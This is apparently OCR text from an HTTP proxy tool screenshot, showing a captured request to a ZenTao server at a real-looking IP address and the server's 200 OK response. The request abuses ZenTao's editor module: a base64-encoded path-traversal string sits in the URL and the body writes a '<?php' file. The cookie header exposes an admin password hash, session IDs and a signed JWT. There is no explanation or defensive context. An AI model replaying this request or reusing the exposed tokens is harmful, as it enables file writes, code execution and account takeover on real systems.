 Request
数据包扫描
美化
热加载
构造请求
1 POST /zentao/
editor-delete-Li4vLi4vLi4vLi4vLi4vLi4vb3B0L3pib3gvYXBwL3plbnRhby93d3cvc3RhdGljL2ltYWdlcy9z
Y3JlZW4xLnBuZw==-newMethod.html HTTP/1.1
2 Host ? : 120.202.175.164:8117
3 Upgrade-Insecure-Requests: 1
4 Referer: http://120.202.175.164:8117/zentao/
editor-edit-L29wdC96Ym94L2FwcC96ZW50YW8vbW9kdWxlL215L21vZGVsLnBocA==-newMethod-.html
5 Origin: http://120.202.175.164:8117
6 Priority: u=4
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/
136.0
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Content-Type: application/x-www-form-urlencoded
11 Cookie: lang=zh-cn; device=desktop; theme=default;
goback=%7B%22my%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproduct-all.
html%22%2C%22execution%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fexecution-task-5-myinvolved.
html%22%2C%22%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fuser-login-L3plbnRhby8%3D.
html%22%2C%22doc%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fdoc-myspace-mine-9-0.
html%22%2C%22product%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproduct-all.html%22%2C%22qa%22%3A%22http%3A%5C%2F%5C%2F120.
202.175.164%3A8117%5C%2Fzentao%5C%2Fcaselib-browse-0.
html%22%2C%22project%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproject-browse.
html%22%2C%22admin%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fstage-plusbrowse.html%22%7D; keepLogin=on; za=admin;
zp=f653f6090b75253e56d425067ea1393557b7127d; preProductID=1; lastDocModule=0;
preCaseLibID=2; lastCaseLib=2;
docSpaceParam=%7B%22type%22%3A%22execution%22%2C%22objectID%22%3A%222%22%2C%22libID%22%3A%
220%22%2C%22moduleID%22%3A%220%22%2C%22browseType%22%3A%22all%22%2C%22param%22%3A%220%22%7
D; lastProject=3; preExecutionID=5; preBranch=0;
zentaosid=b8ac80f4dd50bf7cae56146cef25664c; tab=admin; windowWidth=1095;
windowHeight=830; hidePatch=true; KOD_HOST_91ba7=http://120.202.175.164:8120/;
cloudreve-session=MTc0MjYzODkyMXxOd3dBTkUxSE4wSlZTa2hPVlV4SU4wOUhVVXBLVEZOTFZVMDFXRFJaTmtv
MFRWZFlNalZRVnpjeVVUTlNTbFEwUjA0M1RsRlpTMEU9fPk0u2c4FjkExKuphkSQka6ZQ-ZcFocAYolGbxApesW_;
Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJsb2dpblR5cGUiOiJsb2dpbiIsImxvZ2luSWQiOjEwMDAwMDAzMSwicm5TdHIiOiJsNHp0ZE9JZnlBbFJsU0o5Q1
d3eTBuVTdWUkV5MmhxYyIsInVybCI6Imh0dHA6Ly8xMjcuMC4wLjE6OTg5OC9iYWNrZW5kL3YxL2F1dGgvbG9naW4i
LCJwcnYiOiJkYzE0NTExZTk3ZTdlYjcyNWZiMjk3NmJjOTM5YjM3NSIsImV4cCI6IjE3NDM5MzQ5NTMxMTIifQ.
owpAUagOTN-QtQGSzpKME-qckyKkzyInPnB2aNJYsss
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
13 Content-Length: 44
14
15 fileContent=%3C%3Fphp%0D%0Aaaaa&fileName=aaa
Responses
281bytes / 168ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Mar 2025 01:16:44 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Tue, 22-Apr-2025 01:16:44 GMT; Max-Age=2592000;
path=/zentao/
8 Set-Cookie: device=desktop; expires=Tue, 22-Apr-2025 01:16:44 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Tue, 22-Apr-2025 01:16:44 GMT;
Max-Age=2592000; path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Type: text/html; Language=UTF-8;charset=UTF-8
20 Content-Length: 281
21
22 <html><meta charset='utf-8'/><style>body{background:white}</style><script>parent.
parent.editWin.location='/zentao/editor-edit.html';
23
24 </script>
25 <html><meta charset='utf-8'/><style>body{background:white}</style><script>if
(parent !== window) parent.location.reload(true);
26
27 </script>
28